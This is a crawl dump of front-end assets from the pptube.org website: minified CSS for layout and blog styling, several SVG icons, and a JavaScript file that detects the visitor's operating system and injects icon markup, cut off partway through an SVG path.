(min-width:1536px){.\32xl\:px-14{padding-left:3.5rem;padding-right:3.5rem}.\32xl\:px-16{padding-left:4rem;padding-right:4rem}}@media (min-width:1300px){.mac-xl\:px-0{padding-left:0;padding-right:0}}@media (min-width:992px){.new-lg\:absolute{position:absolute}.new-lg\:top-0{top:0}.new-lg\:-right-15{right:-3.75rem}.new-lg\:-mx-5{margin-left:-1.25rem;margin-right:-1.25rem}.new-lg\:mt-15{margin-top:3.75rem}.new-lg\:block{display:block}.new-lg\:hidden{display:none}.new-lg\:w-1\/2{width:50%}.new-lg\:w-1\/3{width:33.333333%}.new-lg\:transform{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.new-lg\:-translate-y-full{--tw-translate-y:-100%}.new-lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.new-lg\:px-24{padding-left:6rem;padding-right:6rem}}@media (min-width:1280px){.new-xl\:mt-0{margin-top:0}.new-xl\:w-1\/2{width:50%}.new-xl\:justify-start{justify-content:flex-start}.new-xl\:pr-25{padding-right:6.25rem}.new-xl\:text-left{text-align:left}}

--- FILE ---
content_type: text/css
request_url: https://pptube.org/wp-content/themes/pptube/assets/css/blog.css?v=1.0.0
body_size: 2093
content:
.post-entry-content div{margin-bottom:20px}.post-entry-content figure{margin:0 0 20px 0!important}.post-entry-content p,.post-entry-content ul,.post-entry-content ol{margin-bottom:20px;color:#555a5d}.post-entry-content ul a{color:#1695f7}.post-entry-content ul a:hover{text-decoration:underline}.url-list a:hover{text-decoration:underline}#toc-list{color:#555a5d}#toc-list li{margin-bottom:10px}.post-entry-content ul{list-style-type:disc;list-style-position:inside}.post-entry-content ol{list-style-type:decimal;list-style-position:inside}.post-entry-content p>a{color:#1695f7}.post-entry-content p>a:hover{text-decoration:underline}.url-list{color:#1695f7!important}.post-entry-content h2{font-size:1.6rem;font-weight:600;margin-top:25px;margin-bottom:5px}.post-entry-content h3{font-size:1.3rem;font-weight:600;margin-bottom:10px}.post-entry-content h4{font-size:1.2rem;font-weight:500;margin-bottom:10px}.post-entry-content img{margin-bottom:20px}.post-entry-content h5{font-size:1.1rem;font-weight:500;margin-bottom:10px}.post-entry-content h2>a{color:#1695f7}.post-entry-content h2>a:hover{text-decoration:underline}.table-container{overflow-x:auto}.table-container a{color:#1695f7}.table-container a:hover{text-decoration:underline}.recommend-button div,.recommend-box div{margin:0}.recommend-button a,.recommend-box a,.recommend-button a p,.recommend-box a p,.recommend-box img,.recommend-button img{margin:0}.recommend-box div>p{margin-bottom:.75rem}.recommend-button a p,.recommend-box a p,.recommend-button a p span,.recommend-box a p span{color:#fff}.recommend-button p a,.recommend-box p a{color:#555a5d}.recommend-box .active-win,.recommend-box .active-mac{margin-top:.5rem}table{border-collapse:collapse;margin-bottom:20px}table td,table th{border:1px solid #ddd;padding:8px}table tr:nth-child(even){background-color:#f2f2f2}table th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#484e4e;color:white}table td{color:#555a5d}.video-container{position:relative;padding-bottom:56.25%;height:0}.video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}iframe{margin-bottom:20px}.wp-block-buttons{display:flex}.wp-block-button{margin:10px;border:1px solid #1695f7;border-radius:5px;padding:10px}.wp-block-button{color:#1695f7}.wp-block-button:hover{cursor:pointer;background-color:#1695f7;color:#fff!important}.wp-block-button:hover a{color:#fff!important}.hot-outline{margin-bottom:30px}.hot-links-title{margin-bottom:10px;font-weight:500}.hot-links ul{list-style-type:disc!important;list-style-position:unset!important;padding-left:20px}.hot-links li{color:#555a5d}.hot-links li:hover{color:#0484e7}.author-meta-container{align-items:center;margin-bottom:30px;background:#f7f7f7;padding:30px}.author-meta-container img{border-radius:99999px;margin-right:25px;width:120px}.author-meta-container .info-container .name{font-size:1.5rem;font-weight:500;margin-bottom:10px}.comment-reply-title{font-size:1.1rem;font-weight:500}.comment-notes{font-style:italic;color:#787878;font-size:.8rem}.comment-form-comment,.comment-form-author,.comment-form-email{display:flex;flex-direction:column;margin-top:10px}.comment-form-comment textarea,.comment-form-author input,.comment-form-email input{border:1px solid #c3c3c4}.comment-form-comment textarea{font-family:Arial,Helvetica,sans-serif}.comment-form-author,.comment-form-email{width:50%}.comment-form-url,.comment-form-cookies-consent{display:none}.comments-title{font-size:1.1rem;font-weight:500;margin:15px 0}#submit{margin:15px 0;background:#1695f7;color:white;padding:8px;border-radius:6px;font-size:.9rem}#submit:hover{background:#0484e7;cursor:pointer}.comment-author{display:flex;align-items:center}.comment-author img{border-radius:99999px;margin-right:10px}.comment-author cite{margin-right:5px}.comment-meta{color:#787878;font-size:.8rem}.comment-body{margin-bottom:12px}.comment-body p{padding-left:10px}#cancel-comment-reply-link,.comment-body .reply{font-size:.8rem;color:#787878}#cancel-comment-reply-link:hover,.comment-body .reply:hover{color:#1695f7}.comment .children{margin-left:20px}.tips{margin:1.25rem 0;border:1px solid #ddd;padding:15px 15px 15px 65px;font-size:small;background:no-repeat url("../img/note.svg");background-position:15px 15px;color:#555}.tips p{margin-bottom:0!important}.tips-line{border-left:5px solid #1695f7;padding:15px 20px;background-color:#f2f2f2;font-size:revert}.tips-line p{margin-bottom:0!important}blockquote{background:no-repeat url("../img/comma.svg");padding:30px 30px 30px 65px;background-position:24px 24px;background-color:#f2f2f2;margin:0 0 20px 0!important}blockquote span{margin-bottom:0!important;color:#555}.image-source{text-align:center;font-size:small;color:#ccc!important;margin-top:-15px;margin-bottom:0!important}.hot{background:no-repeat url("../img/hot-icon-blog.svg");margin:0 0 20px 0!important;width:80px;height:20px;display:inline-block;position:absolute}.step{background:#313232;color:#fff;padding:3px 6px;border-radius:5px;border:1px solid #313232;position:relative;margin-right:4px}
.step:after{position:absolute;display:inline-block;border-top:12px solid transparent;border-left:12px solid #313232;border-bottom:12px solid transparent;right:-8px;content:''}@media only screen and (max-width:600px){table{min-width:800px}.comment-form-author,.comment-form-email{width:100%}.author-meta-container{flex-direction:column}.author-meta-container img{margin-bottom:10px;margin-right:0}}.free-download-btn-win,.free-download-btn-mac,.free-download-btn{cursor:pointer;color:rgba(243,244,246,1)!important;text-transform:uppercase;font-size:.875rem;line-height:1.25rem;text-align:center;padding:.8rem 1.5rem;background-color:rgba(22,149,247,1);border-style:solid;border-color:rgba(22,149,247,1);border-width:1px;border-radius:.25rem}.free-download-btn::before{vertical-align:middle;display:inline-block;margin-right:.5rem}.free-download-btn-win::before{vertical-align:middle;display:inline-block;margin-right:.5rem;content:url("../img/icon-win.svg")}.free-download-btn-mac::before{vertical-align:middle;display:inline-block;margin-right:.5rem;content:url("../img/icon-finder.svg")}.free-download-btn-mac:hover,.free-download-btn-win:hover,.free-download-btn:hover{background-color:rgba(8,136,234,1)}.product-box{max-width:1280px;margin:0 0 20px 0!important;background:#f7f7f7;border-radius:4px}.product-container{padding:1rem 1rem;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));gap:0;margin:0!important}.product-img{text-align:center;margin:0 auto!important}.product-img>a{color:inherit;text-decoration:inherit}.product-img img{margin:0!important}.product-info{grid-column:span 2/span 2;grid-row:span 2/span 2;text-align:left;color:#000;margin:20px 0 0!important}.product-title{font-size:1.6rem!important;margin:0;line-height:2.25rem;color:rgba(22,149,247,1);font-weight:inherit}.product-title:hover{text-decoration:underline}.product-title>a{color:inherit;text-decoration:inherit}.product-title-des{display:block;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;margin-bottom:1.25rem;font-weight:600}.product-info-list{display:block;margin:0 0 30px 0!important;padding:0!important;list-style-type:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0;margin-inline-end:0;list-style-position:inside}.product-info-list li{line-height:1.8}.download-box{margin:0!important;justify-content:flex-start;display:flex;flex-direction:column;gap:.5rem}.download-box>div{margin:0!important;text-align:center}.btn-box{margin-bottom:0!important}.secure{margin:.5rem 0 20px 0!important;color:rgba(156,163,175,1);font-size:.75rem;line-height:1.25rem}.secure::before{display:inline-block;width:10px;height:10px;content:url("../img/secure-download.svg")}.secure>span{vertical-align:middle}.secure-default{margin:.5rem 0 0 0!important;color:rgba(156,163,175,1);font-size:.75rem;line-height:1.25rem}.secure-default::before{display:inline-block;width:10px;height:10px}.secure-default>span{vertical-align:middle}.coupon-box{border:1px solid #f2f2f2;box-shadow:0 0 20px #f0f0f0;margin-bottom:35px;padding:18px 16px;overflow:hidden;clear:both;position:relative;background-color:#fff}.coupon-container{justify-content:center;align-items:center;display:flex;flex-direction:column;margin:0!important}.coupon-img{padding:0 15px;text-align:center;margin-bottom:20px!important}.coupon-img img{width:64px;height:64px;margin:0!important}.coupon-info{padding:0 20px;margin:0!important}.coupon-info .title{font-weight:bold;margin-bottom:10px!important}.coupon-info .des{color:#999;font-size:90%;margin-bottom:20px!important}.coupon-price{text-align:center;padding:0 20px;min-width:130px;max-width:130px;color:#ff4e0c;font-weight:bold;margin:0!important}.coupon-price del{color:#333;font-weight:normal;opacity:.4;font-size:12px}.coupon-button{min-width:150px;max-width:150px;display:inline-block;cursor:pointer;padding:.65em 1.1em;border:1px dashed green;text-align:center;position:relative;font-size:14px;font-weight:bold;clear:both;line-height:18px;background-color:#e9ffdd;color:green;margin:0 20px 0 0!important}.coupon-button i.rhicon,i.rhicon-check{position:absolute;top:30%;right:-18px;margin-top:-9px}.rhicon{content:url("../img/cut-icon.svg");transform:rotate(180deg)}.rhicon-check{content:url("../img/green-ok-icon.svg")}.coupon-button span{background:none transparent;border:0;text-align:center}@media(min-width:768px){.md\:coupon-container{flex-direction:row}.md\:coupon-img{margin:0!important}.md\:coupon-info{margin:0!important}.md\:coupon-info .des{margin:0!important}.md\:product-container{padding:2rem 4rem;display:grid;grid-template-rows:repeat(1,minmax(0,1fr));grid-template-columns:repeat(3,minmax(0,1fr));column-gap:2.5rem;row-gap:0}.md\:product-info{grid-column:span 2/span 2;grid-row:span 2/span 2;text-align:left;color:#000;margin:0!important}.md\:download-box{margin:0!important;display:flex;flex-direction:row;gap:1.5rem}}

--- FILE ---
content_type: image/svg+xml
request_url: https://pptube.org/wp-content/themes/pptube/assets/img/windows.svg
body_size: 23
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1624334421706" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="15130" xmlns:xlink="http://www.w3.org/1999/xlink" width="64" height="64"><defs><style type="text/css"></style></defs><path d="M421.728 574.848l0 372-389.728-53.728 0-318.272 389.728 0zM421.728 150.272l0 376.576-389.728 0 0-322.848zM982.848 574.848l0 449.152-518.272-71.424 0-377.728 518.272 0zM982.848 73.152l0 453.728-518.272 0 0-382.272z" p-id="15131" fill="#ffffff"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://pptube.org/wp-content/themes/pptube/assets/img/blog-2023/content-tag-bg.svg
body_size: 33
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="28px" height="28px" viewBox="0 0 28 28" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
        <rect id="path-1" x="0" y="0" width="28" height="28"></rect>
    </defs>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="YT-Saver-for-Android-文章" transform="translate(-253, -1101)">
            <g id="tag-10" transform="translate(253, 1101)">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <g id="蒙版"></g>
                <rect id="矩形备份-14" fill="#30A2FF" mask="url(#mask-2)" x="5" y="5" width="20" height="20" rx="10"></rect>
                <path d="M15,3 C8.372583,3 3,8.372583 3,15" id="路径" stroke="#30A2FF" stroke-width="2" stroke-linecap="round" mask="url(#mask-2)"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://pptube.org/wp-content/themes/pptube/assets/img/blog-2023/hot-1.svg
body_size: 362
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hot-1</title>
    <defs>
        <rect id="path-1" x="0" y="0" width="16" height="16"></rect>
    </defs>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="YT-Saver-for-Android-文章" transform="translate(-1520, -807)">
            <g id="hot-1" transform="translate(1520, 807)">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <g id="蒙版"></g>
                <g id="热门hot" mask="url(#mask-2)" fill="#FF5959" fill-rule="nonzero">
                    <g transform="translate(1.5, 0)" id="路径">
                        <path d="M4.81639888,16 C4.81639888,16 -2.39188069,14.4399989 0.828214605,6.69453885 C0.828214605,6.69453885 1.56677302,7.55635764 1.45967711,7.97090339 C1.45967711,7.97090339 2.03206118,6.01454404 3.26912532,4.84727049 C4.33264113,3.84000273 5.41093953,1.01817686 4.41758045,0 C4.41758045,0 9.34741934,1.01817686 9.89764683,6.12000435 C9.89764683,6.12000435 10.5291093,4.49454865 11.8215649,4.33454285 C11.5730799,5.05867562 11.5730799,5.84314462 11.8215649,6.56727739 C11.8215649,6.56727739 15.9057668,13.4509186 8.86736589,15.7781873 C8.86736589,15.7781873 10.9759279,13.4181913 6.5039859,9.37091575 C6.5039859,9.37091575 5.44786139,11.5527355 4.82008587,12.3018156 C4.81639888,12.3018156 3.05495082,14.2472828 4.81639888,16 Z"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://pptube.org/wp-content/themes/pptube/assets/js/common.js?v=1.0.3
body_size: 11174
content:
// 给body绑定 data-dev,  且控制当前操作系统的盒子显示
(function() {
    if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        document.body.setAttribute('data-dev', 'mobile');
        $('.dev-mobile').show();
        $('.dev-desktop').hide();
    }else {
        document.body.setAttribute('data-dev', 'desktop');
        $('.dev-desktop').show();
        $('.dev-mobile').hide();
    };
})();
// 给body绑定 data-sys
(function() {
    const userAgent = window.navigator.userAgent.toLowerCase();
    if(userAgent.indexOf('win') !== -1) {
        document.body.setAttribute('data-sys', 'win');
        $('.sys-box > .sys-win').show().siblings().hide();
    } else if (userAgent.indexOf('mac') !== -1) {
        // macOS操作系统
        document.body.setAttribute('data-sys', 'mac');
        $('.sys-box > .sys-mac').show().siblings().hide();
    } else if (userAgent.indexOf('linux') !== -1) {
        // Linux操作系统
        document.body.setAttribute('data-sys', 'linux');
        $('.sys-box > .sys-linux').show().siblings().hide();
    } else if (userAgent.indexOf('android') !== -1) {
        // Android操作系统
        document.body.setAttribute('data-sys', 'android');
        $('.sys-box > .sys-android').show().siblings().hide();
    } else if (userAgent.indexOf('ios') !== -1 || userAgent.indexOf('iphone') !== -1 || userAgent.indexOf('ipad') !== -1 || (navigator.platform === 'MacIntel' && 'ontouchend' in document)) {
        // iOS操作系统（iPhone）
        document.body.setAttribute('data-sys', 'ios');
        $('.sys-box > .sys-ios').show().siblings().hide();
    }
})();
//监听 body属性改变
(function() {
    // 选择要观察的目标元素
    const targetNode = document.querySelector('body');
    // 创建一个MutationObserver实例
    const observer = new MutationObserver((mutationsList) => {
        for (const mutation of mutationsList) {
            if (mutation.type === 'attributes' && mutation.attributeName === 'data-sys') {
                // 修改了操作系统
                $('.sys-box > .sys-' + mutation.target.getAttribute('data-sys')).show().siblings().hide();
            }
            if (mutation.type === 'attributes' && mutation.attributeName === 'data-dev') {
                // 修改了桌面端还是移动端
                if(mutation.target.getAttribute('data-dev') === 'mobile') {
                    $('.dev-mobile').show();
                    $('.dev-desktop').hide();
                }else {
                    $('.dev-desktop').show();
                    $('.dev-mobile').hide();
                }
            }
        }
    });
    // 配置观察选项
    const config = { attributes: true };
    // 开始观察目标节点
    observer.observe(targetNode, config);
})();
// 切换操作系统
(function() {
    $('.show-mac').on('click', function() {
        document.body.setAttribute('data-sys', 'mac')
    });
    $(".show-win").on('click', function() {
        document.body.setAttribute('data-sys', 'win')
    })
    $(".show-android").on('click', function() {
        document.body.setAttribute('data-sys', 'android')
    })
    $(".show-ios").on('click', function() {
        document.body.setAttribute('data-sys', 'ios')
    })
})();
// 注入svg图标
(function() {
    $('.luckydog-icon').each((index, item) =>{
        item.setAttribute('version', '1.1');
        item.setAttribute('xmlns', 'http://www.w3.org/2000/svg');
        item.setAttribute('xmlns:xlink', 'http://www.w3.org/1999/xlink');
        const brand = item.getAttribute('data-brand');
        switch (brand) {
            case 'win':
                    item.setAttribute('viewBox', '0 0 32 32');
                    item.innerHTML= `<path d="M15.3684211,14.7368421 L31.1578947,14.7368421 L31.1578947,0.842105263 L15.3684211,3.26315789 L15.3684211,14.7368421 Z M13.2631579,14.7368421 L13.2631579,3.57894737 L1.68421053,5.36842105 L1.68421053,14.7368421 L13.2631579,14.7368421 Z M13.2631579,16.8421053 L1.68421053,16.8421053 L1.68421053,26.2105263 L13.2631579,28 L13.2631579,16.8421053 Z M15.3684211,16.8421053 L15.3684211,28.3157895 L31.1578947,30.7368421 L31.1578947,16.8421053 L15.3684211,16.8421053 Z" fill="currentColor" fill-rule="nonzero"/>`
                break;
            case 'mac':
                item.setAttribute('viewBox', '0 0 24 24');
                item.innerHTML= `<path d="M14.0286443,3 C12.3313776,5.94934441 11.3661819,9.2392729 11,12.7183593 L14.5779049,12.7183593 C14.2783858,14.0418549 14.0952827,15.3465262 14.0620977,16.6323177 C15.95906,16.4243077 17.6231417,15.8574161 18.6386273,15.1196642 L19.2376654,15.9894358 C17.8396494,16.9157912 16.0256984,17.5209413 14.0620733,17.747831 C14.0920862,18.4203771 14.1591882,19.0722692 14.2619153,19.7201968 C14.2758237,19.8059181 14.2897566,19.8916671 14.3050802,19.9772497 C14.3062027,19.983737 14.3073495,19.9902244 14.3084719,19.9967117 C14.369059,20.3324164 14.4414072,20.6668736 14.5242477,21 L22,21 L22,3 L14.0286443,3 Z M15.5,8 C15.2238576,8 15,7.77614237 15,7.5 L15,5.5 C15,5.22385763 15.2238576,5 15.5,5 C15.7761424,5 16,5.22385763 16,5.5 L16,7.5 C16,7.77614237 15.7761424,8 15.5,8 Z" fill="currentColor" fill-rule="nonzero"/><path d="M12.6142985,17.8662155 C12.6117916,17.8354978 12.610489,17.8203053 12.610489,17.8237708 C10.029241,17.9369382 7.24660154,17.3888995 4.90017115,16.0648238 L5.38602767,15.195608 C5.65803162,15.3399644 5.93492658,15.4726769 6.21543449,15.5948822 C6.22878031,15.6007042 6.24202781,15.6068311 6.25539821,15.6125976 C6.36204185,15.6585909 6.46937366,15.702505 6.57700042,15.745421 C6.76632421,15.8208844 6.95695064,15.8921616 7.14890427,15.9582545 C7.37295668,16.0354091 7.5985575,16.106215 7.82521517,16.1709772 C7.86930797,16.1835914 7.90821484,16.19396 7.94707255,16.204689 C7.98452931,16.2150021 8.02191234,16.2256757 8.05939368,16.2356839 C8.0813172,16.2415335 8.10331445,16.2469119 8.12526254,16.2526507 C8.17972723,16.2668728 8.23419192,16.2811782 8.28875493,16.294735 C8.32112406,16.3027748 8.35354235,16.3102047 8.38593606,16.317995 C8.43017634,16.3286409 8.47439203,16.3395639 8.51868146,16.3497662 C8.55835024,16.358915 8.59809275,16.3673984 8.63781069,16.3761867 C8.67482505,16.3843929 8.71183941,16.3929317 8.74887835,16.4008052 C8.80260571,16.412255 8.85635764,16.4229563 8.91013415,16.4337685 C8.9332374,16.4383983 8.95631608,16.4434163 8.97941934,16.4479352 C9.08844703,16.4693101 9.19752389,16.4889106 9.30660074,16.5077071 C9.3733544,16.5192124 9.44010805,16.5303018 9.50683713,16.5408645 C9.62886656,16.5601601 9.75082224,16.5780417 9.87267962,16.5941768 C9.8823879,16.5954521 9.89209618,16.5969492 9.90180447,16.5981967 C10.8229361,16.7184614 11.7366944,16.7503435 12.6102923,16.7077047 C12.6340346,15.7745861 12.7202786,14.8350912 12.8620441,13.9092085 L9.35895173,13.9092085 C9.37138816,13.7481625 9.38549589,13.5880869 9.40039012,13.4284271 C9.40370814,13.3929964 9.40719821,13.3576766 9.41061454,13.3223014 C9.42351795,13.1890621 9.43723244,13.0562942 9.45180715,12.9240252 C9.4549777,12.895165 9.45802536,12.8661939 9.46126965,12.8373892 C9.47938359,12.677369 9.49850521,12.5179587 9.51905236,12.3594078 C9.52067451,12.3468491 9.52249327,12.3344012 9.52411542,12.3218702 C9.54220477,12.1837515 9.5613264,12.0462706 9.58120995,11.9092886 C9.58836213,11.859913 9.59573551,11.8106483 9.60313346,11.7614113 C9.6183472,11.6602759 9.63412623,11.5595009 9.65034767,11.4589753 C9.65941692,11.4026134 9.66826498,11.3461129 9.67762917,11.289945 C9.69871703,11.1638584 9.72054223,11.0382431 9.74317851,10.9131268 C9.76075173,10.8157618 9.77925891,10.7190066 9.79774151,10.6222238 C9.80513947,10.5836881 9.81241454,10.5450692 9.81993538,10.5066167 C10.358659,7.74751566 11.2697383,5.23532039 12.4659462,3 L2,3 L2,21 L13,21 C12.7734898,19.9964083 12.6491501,18.9413339 12.6142985,17.8662155 Z M7.5,5 C7.77614237,5 8,5.22385763 8,5.5 L8,7.5 C8,7.77614237 7.77614237,8 7.5,8 C7.22385763,8 7,7.77614237 7,7.5 L7,5.5 C7,5.22385763 7.22385763,5 7.5,5 Z" fill="currentColor" fill-rule="nonzero"/>`
            break;
            case 'car':
                item.setAttribute('viewBox', '0 0 18 18');
                item.innerHTML= `<path d="M16.5999343,3.60335143 L4.10208,3.60335143 L3.88541143,1.81597714 C3.85005429,1.52435143 3.58086857,1.28571429 3.28698,1.28571429 L3.16827429,1.28571429 C3.11811429,1.28571429 3.0705,1.29278571 3.02590286,1.30579714 L1.49819143,1.30579714 C1.14565714,1.30579714 0.857142857,1.57026857 0.857142857,1.89338571 C0.857142857,2.21650286 1.14565714,2.48097429 1.49828571,2.48097429 L2.77887429,2.48097429 L4.00176,12.5702057 C4.03711714,12.8619257 4.30639714,13.1005629 4.60019143,13.1005629 L4.71899143,13.1005629 C4.76858571,13.1005629 4.81582286,13.0935857 4.85994857,13.0808571 L14.9666229,13.0808571 C15.3191571,13.0808571 15.6075771,12.81648 15.6075771,12.4932686 C15.6075771,12.1700571 15.3191571,11.90568 14.9666229,11.90568 L5.10839143,11.90568 L4.95866571,10.6697829 L14.9982086,10.6697829 C15.2920029,10.6697829 15.5855143,10.4353886 15.6504771,10.1488543 L17.0160171,4.12437429 C17.08098,3.83793429 16.8937286,3.60344571 16.5999343,3.60344571 L16.5999343,3.60335143 Z M5.08576286,15.6708857 C5.08576286,16.4591143 5.72483143,17.0982771 6.51315429,17.0982771 C7.30147714,17.0982771 7.94045143,16.4592086 7.94045143,15.6707914 C7.94045143,14.8825629 7.30147714,14.2434943 6.51315429,14.2434943 C5.72483143,14.2434943 5.08566857,14.8825629 5.08566857,15.6708857 L5.08576286,15.6708857 Z M12.1615286,15.6708857 C12.1615286,16.4591143 12.8005971,17.0982771 13.5890143,17.0982771 C14.3774314,17.0982771 15.0163114,16.4592086 15.0163114,15.6707914 C15.0163114,14.8825629 14.3772429,14.2434943 13.58892,14.2434943 C12.8006914,14.2434943 12.1615286,14.8825629 12.1615286,15.6708857 L12.1615286,15.6708857 Z" fill="currentColor" fill-rule="nonzero"/>`
            break;
            case 'menu':
                item.setAttribute('viewBox', '0 0 1024 1024');
                item.innerHTML = `<path d="M972.8 768v102.4H51.2v-102.4h921.6zM51.2 460.8h921.6v102.4H51.2V460.8z m921.6-307.2v102.4H51.2V153.6h921.6z" fill="currentColor"></path>`
            break;
            case 'search':
                item.setAttribute('viewBox', '0 0 20 20');
                item.innerHTML = `<path d="M18.2335355,16.6021705 L13.5347446,11.9148681 C15.8466472,8.75651369 15.3371055,4.35066534 12.3653381,1.80337376 C9.39357068,-0.74391782 4.96162182,-0.573736514 2.19394265,2.19394265 C-0.573736514,4.96162182 -0.74391782,9.39357068 1.80337376,12.3653381 C4.35066534,15.3371055 8.75651369,15.8466472 11.9148681,13.5347446 L16.6021705,18.2335355 C16.8935858,18.5249508 17.3183328,18.6387615 17.7164135,18.5320961 C18.1144942,18.4254307 18.4254307,18.1144942 18.5320961,17.7164135 C18.6387615,17.3183328 18.5249508,16.8935858 18.2335355,16.6021705 L18.2335355,16.6021705 Z M7.51477787,12.6845967 C4.65956579,12.6845967 2.34495908,10.3699899 2.34495908,7.51477787 C2.34495908,4.65956579 4.65956579,2.34495908 7.51477787,2.34495908 C10.3699899,2.34495908 12.6845967,4.65956579 12.6845967,7.51477787 C12.6845967,10.3699899 10.3699899,12.6845967 7.51477787,12.6845967 Z" fill="currentColor" fill-rule="nonzero" />`
            break;
            case 'close':
                item.setAttribute('viewBox', '0 0 20 20');
                item.innerHTML = `  <path d="M18.6490001,16.9546005 L11.6950024,10.0006021 L18.6490001,3.04540364 C18.8758001,2.81860369 19,2.51740377 19,2.19640383 C19,1.87720391 18.8752,1.57660396 18.6496001,1.35160403 C18.4259503,1.12600904 18.1212668,0.999381668 17.8036004,1 C17.4820005,1 17.1808006,1.12480407 16.9546007,1.35100403 L10,8.30500244 L3.04540517,1.35100403 C2.82121133,1.12555978 2.5161477,0.999170092 2.19820544,1 C1.87840555,1 1.57780564,1.12480407 1.35100572,1.35100403 C1.12557416,1.57471489 0.999157704,1.87941098 1,2.19700384 C1,2.51740377 1.12420579,2.81860371 1.35100572,3.04540364 L8.30620347,10.0006021 L1.35100572,16.9540005 C1.12541335,17.1783407 0.999011368,17.4836502 1,17.8018003 C1,18.1216002 1.12480578,18.4228001 1.35100572,18.6490001 C1.57780565,18.8752 1.87840555,19 2.19820544,19 C2.51800534,19 2.81920523,18.8752 3.04540517,18.6490001 L10.0006029,11.6950017 L16.9546007,18.6490001 C17.1808006,18.8752 17.4826005,19 17.8024004,19 C18.1228003,19 18.4228002,18.8752 18.6484001,18.6496001 C19.1156599,18.1812072 19.1156599,17.4229933 18.6484001,16.9546005 L18.6490001,16.9546005 Z" id="路径" fill="currentColor" fill-rule="nonzero"/>`
            break;
            case 'faq':
                item.setAttribute('viewBox', '0 0 20 20');
                item.innerHTML = `<path d="M10,1.9378452e-16 C4.4771525,1.9378452e-16 1.9378452e-16,4.4771525 1.9378452e-16,10 C1.9378452e-16,15.5228475 4.4771525,20 10,20 C15.5228475,20 20,15.5228475 20,10 C20,7.3478351 18.9464316,4.80429597 17.0710678,2.92893219 C15.195704,1.0535684 12.6521649,1.9378452e-16 10,1.9378452e-16 Z M11.4818263,15.7909203 C11.4369802,15.9017067 11.3722829,16.0033739 11.2909171,16.0909205 C11.2103789,16.1810286 11.1110762,16.2523965 10.9999936,16.3000045 C10.763474,16.3936668 10.5001491,16.3936668 10.2636294,16.3000045 C10.1525545,16.2523938 10.0532593,16.181026 9.97272725,16.0909205 C9.89136143,16.0033739 9.82666414,15.9017067 9.78181803,15.7909203 C9.74259677,15.683237 9.72408988,15.5691088 9.72727253,15.4545493 C9.72820729,15.2204851 9.81938617,14.9958006 9.98182527,14.8272762 C10.1531748,14.6495034 10.3894627,14.5490737 10.6363712,14.5490737 C10.8832797,14.5490737 11.1195676,14.6495034 11.2909171,14.8272762 C11.4533484,14.9958039 11.5445195,15.2204881 11.5454513,15.4545493 C11.5457339,15.5696903 11.5241438,15.6838374 11.4818263,15.7909203 Z M13.6363733,8.18182399 C13.5541323,8.47464279 13.4284909,8.75348998 13.2636316,9.0090831 C13.1066252,9.24667149 12.9203147,9.46353511 12.7090999,9.65455231 L12.145449,10.1454618 C11.9575795,10.2969675 11.8000084,10.4333313 11.6727356,10.554553 C11.5879057,10.6350818 11.5144971,10.7268425 11.4545536,10.8272804 C11.4028392,10.9177768 11.3660058,11.0159967 11.3454626,11.1181826 C11.3278421,11.2935011 11.3278421,11.4701444 11.3454626,11.6454628 L11.3454626,12.5545402 C11.3454626,12.956204 11.0198497,13.281817 10.6181858,13.281817 C10.2165219,13.281817 9.89090901,12.956204 9.89090901,12.5545402 L9.89090901,11.6454628 C9.88657585,11.3679335 9.91094546,11.0906998 9.96362924,10.8181824 C10.0156878,10.5657827 10.1077585,10.3233273 10.2363567,10.099993 C10.3657104,9.8820148 10.5248199,9.68313333 10.7090914,9.50909056 C10.8636299,9.3545521 11.0545391,9.19091562 11.2636444,9.01818112 L11.7727285,8.57271916 C11.8941437,8.46245521 12.001058,8.33721232 12.0909035,8.19999872 C12.1759547,8.06488367 12.240304,7.91779969 12.2818127,7.76363478 C12.3347573,7.56197464 12.3592416,7.35390139 12.3545542,7.14545962 C12.3501198,6.87385973 12.2848855,6.60670467 12.163645,6.36362668 C12.0633995,6.14460205 11.9177535,5.94938099 11.7363578,5.790899 C11.5449628,5.62883965 11.3221109,5.50812816 11.0818118,5.43635329 C10.7881796,5.34192828 10.4811482,5.29587285 10.1727345,5.29998956 C9.64260196,5.27807205 9.12252761,5.44928003 8.70908289,5.78182229 C8.30158793,6.13450487 8.03390723,6.62148978 7.954544,7.15453633 C7.91602591,7.41926867 7.73527825,7.64148185 7.48393771,7.73310492 C7.23259716,7.82472799 6.95124655,7.77096699 6.75139507,7.59312931 C6.55154358,7.41529163 6.46546033,7.14209192 6.52726316,6.88180886 C6.60657044,6.44219299 6.75703203,6.01845077 6.97272512,5.62726252 